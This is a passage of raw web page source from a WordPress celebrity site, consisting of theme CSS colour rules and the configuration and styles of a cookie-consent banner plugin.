a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: 